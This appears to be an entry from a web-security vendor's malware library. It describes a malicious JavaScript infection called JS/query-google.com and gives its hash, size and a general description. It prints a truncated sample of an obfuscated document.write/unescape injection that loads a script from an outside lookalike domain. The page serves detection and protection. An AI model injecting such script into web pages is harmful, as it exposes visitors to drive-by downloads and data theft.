 Infection Library: Infection Details
Name: JS/query-google.com
Infection Library Home
MD5: 9be850743ac138566d784e0ab0e97f5c
Infection Type: JS
Description: Malicious Javascript can either source in or
directly execute code on a web page that can
conduct drive-by-downloads, cause unwanted
pop-ups or pop-unders, log keystrokes, steal
browsing history, and so on.
Code Length: 155 bytes
Code Sample: (first 100 bytes shown)
<script type="text/javascript"> document.write(une
scape(\"%3Cscript src='http://www.query%2Dgoogle.c
...
Protect Yourself
Monitor Your Site
Get Started